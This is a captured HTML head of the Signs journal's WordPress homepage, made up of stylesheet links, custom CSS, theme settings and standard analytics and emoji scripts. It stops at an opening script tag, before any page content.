

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://signsjournal.org/
body_size: 19264
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>Signs: Journal of Women in Culture and Society</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://signsjournal.org/xmlrpc.php" />
<script src="https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/js/jquery.validate.js"></script>
<!--[if lt IE 9]>
<script src="https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link href="https://fonts.googleapis.com/css?family=EB+Garamond" rel="stylesheet" type="text/css">
<link href="https://fonts.googleapis.com/css?family=Josefin+Sans" rel="stylesheet" type="text/css">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Signs: Journal of Women in Culture and Society &raquo; Feed" href="https://signsjournal.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Signs: Journal of Women in Culture and Society &raquo; Comments Feed" href="https://signsjournal.org/comments/feed/" />
<!-- Simple Analytics by Theme Blvd -->
<script>

	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-35320406-1', 'auto');
	ga('send', 'pageview');

</script>
<link href="https://fonts.googleapis.com/css?family=EB+Garamond" rel="stylesheet" type="text/css">
<link href="https://fonts.googleapis.com/css?family=Josefin+Sans" rel="stylesheet" type="text/css">
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/signsjournal.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bootstrap-css' href='https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/plugins/bootstrap/css/bootstrap.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/plugins/fontawesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/css/magnificpopup.min.css?ver=0.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='themeblvd-css' href='https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/css/themeblvd.min.css?ver=2.4.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.2/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='themeblvd_barelycorporate-css' href='https://signsjournal.org/wp-content/themes/barelycorporate/assets/css/theme.min.css?ver=4.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='themeblvd_responsive-css' href='https://signsjournal.org/wp-content/themes/barelycorporate/assets/css/responsive.min.css?ver=4.1.18' type='text/css' media='all' />
<style id='themeblvd_responsive-inline-css' type='text/css'>
html,body {font-family: Georgia, Times, "Times New Roman", serif;font-size: 14px;font-style: normal;font-weight: normal;}h1, h2, h3, h4, h5, h6, .slide-title {font-family: EB Garamond, Arial, sans-serif;font-style: normal;font-weight: normal;}.slide-title,.tb-slogan .slogan-text,.element-tweet,.special-font {font-family: Josefin Sans, Arial, sans-serif;font-style: normal;font-weight: normal;}#top,.tb-btn-gradient .btn-default,.tb-btn-gradient input[type="submit"],.tb-btn-gradient input[type="reset"],.tb-btn-gradient input[type="button"],button {background-color: #2f6982;background-image: none;border-color: #07415a; color: #ffffff;text-shadow: none;}.tb-btn-gradient .btn-default:hover,.tb-btn-gradient .btn-default:active,.tb-btn-gradient .btn-default:focus,.tb-btn-gradient input[type="submit"]:hover,.tb-btn-gradient input[type="submit"]:active,.tb-btn-gradient input[type="submit"]:focus,.tb-btn-gradient input[type="reset"]:hover,.tb-btn-gradient input[type="reset"]:active,.tb-btn-gradient input[type="reset"]:focus,.tb-btn-gradient input[type="button"]:hover,.tb-btn-gradient input[type="button"]:active,.tb-btn-gradient input[type="button"]:focus,.tb-btn-gradient button:hover,.tb-btn-gradient button:active,.tb-btn-gradient button:focus {background-color: #1b556e;background-image: none;border-color: #07415a;}#top {background-image: url(https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/images/textures/paper_light.png);background-position: 0 0;background-repeat: repeat;}#top,#access ul ul {border-color: #e6e6e6;}#top #branding {border-color: #ffffff;}#access li a {color: #ffffff;}#access li a:hover,#access ul ul {background-color: #ffffff;color: #858585;}#access li.home a:hover {background-position: 0 -80px;}@media (max-width: 992px) {#access li.home a:hover {background-position: 0 -60px;}}#access li li a {color: #858585;}#access li li a:hover {background-color: #f5f5f5;}a {color: #2293c7;}a:hover {color: #2f6982;}#branding .header_logo .tb-text-logo:hover,.entry-title a:hover,.widget ul li a:hover,#breadcrumbs a:hover,.tags a:hover,.entry-meta a:hover {color: #2f6982 !important;}
/* User Custom CSS */
/*Welcome to Custom CSS!  CSS (Cascading Style Sheets) is a kind of code that tells the browser how
 to render a web page. You may delete these comments and get started with your customizations.  
 By default, your stylesheet will be loaded after the theme stylesheets, which means that your rules can
 take precedence and override the theme CSS rules. Just write here what you want to change, you don't need to copy all your theme's stylesheet content. */ 
 
 p.wp-caption-text {
 font-size: .75em; 
 }  
 /* Short Takes */ 
 div.simplePullQuote {
 width: 85%;
 font-size: 150%;
 font-style: italic;
 float: left; 
 }

 div.panel.short_takes_bio {
 margin-top: 125px;
 background-color: lightCyan;
 font-size: 85%;
 color: gray;
 border: none; 
 }  
 
 div.panel.short_takes_top {
 background-color: #F9EFF5;
 }  
 
  .mobile_only {
  display: none;
 }
 
 @media screen and (max-width: 767px) {
 div.simplePullQuote {
 display: none;
 } 	 	
 div.panel.short_takes_bio {
 margin-top: 10px; 	
 } 	 	
 span.sw-click-to-tweet {
 display: none; 	
 } 	  
 div.no_disp_mobile {
 display: none;
 }
 
 .mobile_only {
  display: block;
 }
 }  
 
 div.twitter-pullquote-left {
 display: block;
 width: 45%;
 float: left;
 margin-right: 15px;
 }  
 
 div.twitter-pullquote-right {
 display: block;
 width: 45%;
 float: right;
 margin-left: 15px;
 }

 /* CfP and News page */
 .cfp_info p {
 font-size: 1.1em; 
 }  
 
 .cfp_info h1 {
 font-size: 1.9em; 
 }  
 
 .cfp_info a {
 font-size: 1.6em; 
 }  
 
 a.cfp_info_link {
 font: bold 1.8em "Josefin Sans", Arial, sans-serif; 
 }  
 
 /* Home Page */
 .home_page_columns div.panel-body {
 padding: 10px; 
 }  
 
 table.links_table td {
 padding: 4px; 
 }  
 
 table.links_table tr {
 margin-top: 100px; 
 }  
 
 span.josefin {
 font: bold 1.2em "Josefin Sans", Arial, sans-serif; 
 }  

h2.josefin {
font: bold 1.2em "Josefin Sans", Arial, sans-serif; 
 }  
 
 span.inline_h3 {
 font: 1.2em "EB Garamond", "Times New Roman", serif;
 }  
 
 /* currents digital archives */
 div.panel.currents_top {
 background-color: #E0E0EB; 
 }  
 
 div.panel.online_box {
 background-color: #E0EBE6; 
 }  
 
 div.panel.books_box {
 background-color: #D1D9E0; 
 }  
 
 div.panel.articles_box {
 background-color: #E0D1E0; 
 }  
 
 span.dropcap {
 margin: .1em .2em 0 0; 
 }  
 
 p.sidebar {
 color: gray;
 font-size: .8em; 
 }  
 
 div.currents_pullquote {
 background: url("/wp-content/plugins/simple-pull-quote/images/quote.png") no-repeat scroll left top rgba(0,0,0,0);
 border-bottom: 3px solid #868686;
 border-top: 3px solid #868686;
 float: left;
 margin: 6px 0 6px 6px;
 font-size: 112%;
 font-style: italic;
 width: 100%;
 padding: 4px;
 text-indent: 10px;
 }  
 
 div.panel.currents_bio {
 background-color: lightCyan;
 font-size: 75%;
 color: gray;
 border: none; 
 }  
 
 div.panel.currents_bio div.panel-body {
 padding: 9px; 
 }  
 
 /* hiding post titles */ 
 
 /*mackinnon ask a feminist */ 
 #post-5324 .entry-header h1.entry-title {
 display: none; 
 }  
 
 /*huerta ask a feminist */
 #post-5099 .entry-header h1.entry-title {
 display: none; 
 }  
 
 /*enloe ask a feminist */ 
 #post-5408 .entry-header h1.entry-title {
 display: none; 
 }  

 div.element-post_list #post-5408 .entry-header h1.entry-title {
 display: block; 
 }  
 
 /*kimmel ask a feminist */
 #post-5035 .entry-header h1.entry-title {
 display: none; 
 }  
 
 /*harris ask a feminist */ 
 #post-4303 .entry-header h1.entry-title {
 display: none; 
 }  
 
 /*carrol ask a feminist */
 #post-3885 .entry-header h1.entry-title {
 display: none; 
 }  
 
 /*cohen ask a feminist */
 #post-3514 .entry-header h1.entry-title {
 display: none; 
 }
 
div.homepage-featured h2.entry-title {
font-size: 1.25em;
}

div.smaller-columns div.element.element-post_grid.themeblvd-gallery {
padding-bottom: 5px;
margin-bottom: 5px;
padding-top: 5px;
padding-bottom: 5px;
}

hr.no-margins {
margin-top: 0px;
margin-bottom: 0px;
}

div.no-outline-slider div.element-inner {
border: none;
padding-top: 5px;
}

/* Signs S w/ gray background */
.signs-s {
 color: black;
 padding: 15px 66px 15px 66px;
 background: url('//signsjournal.org/wp-content/uploads/2018/10/signs-s-60-px.jpg');
 background-repeat: no-repeat;
 background-size: auto 100%;
 background-position: left;
 background-color: gray;
 min-height: 60px;"
}
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='themeblvd_ie-css' href='https://signsjournal.org/wp-content/themes/barelycorporate/assets/css/ie.css?ver=4.1.18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='themeblvd_theme-css' href='https://signsjournal.org/wp-content/themes/barelycorporate/style.css?ver=4.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<link rel='stylesheet' id='themeblvd_news_scroller-css' href='https://signsjournal.org/wp-content/plugins/theme-blvd-news-scroller/assets/style.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp_edit_column-styles-css' href='https://signsjournal.org/wp-content/plugins/wp-edit/css/column-style.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=8.5.2#property=68c9bd14ef92e90f3c38090c&amp;product=gdpr-compliance-tool-v2&amp;source=simple-share-buttons-adder-wordpress" id="simple-share-buttons-adder-mu-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/js/flexslider.min.js?ver=2.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/js/roundabout.min.js?ver=2.4.2" id="roundabout-js"></script>
<script type="text/javascript" src="https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/js/nivo.min.js?ver=3.2" id="nivo-js"></script>
<script type="text/javascript" src="https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/plugins/bootstrap/js/bootstrap.min.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/js/magnificpopup.min.js?ver=0.9.3" id="magnific_popup-js"></script>
<script type="text/javascript" src="https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/js/hoverintent.min.js?ver=r7" id="hoverintent-js"></script>
<script type="text/javascript" src="https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/js/superfish.min.js?ver=1.7.4" id="superfish-js"></script>
<script type="text/javascript" id="themeblvd-js-extra">
/* <![CDATA[ */
var themeblvd = {"thumb_animations":"true","featured_animations":"true","image_slide_animations":"true","retina_logo":"true","bootstrap":"true","magnific_popup":"true","lightbox_animation":"fade","lightbox_mobile":"0","lightbox_mobile_iframe":"768","lightbox_mobile_gallery":"0","lightbox_error":"The lightbox media could not be loaded.","lightbox_close":"Close","lightbox_loading":"Loading...","lightbox_counter":"%curr% of %total%","lightbox_next":"Next","lightbox_previous":"Previous","superfish":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/js/themeblvd.min.js?ver=2.4.9" id="themeblvd-js"></script>
<link rel="https://api.w.org/" href="https://signsjournal.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://signsjournal.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="Seriously Simple Podcasting 2.13.0" />
<link rel='shortlink' href='https://wp.me/2N4S1' />
<script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.45;EXPM_AJAX_URL='https://signsjournal.org/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script>
<link rel="alternate" type="application/rss+xml" title="Podcast RSS feed" href="https://signsjournal.org/feed/podcast" />

<link type="text/css" rel="stylesheet" href="https://signsjournal.org/wp-content/plugins/simple-pull-quote/css/simple-pull-quote.css" />
		<script>
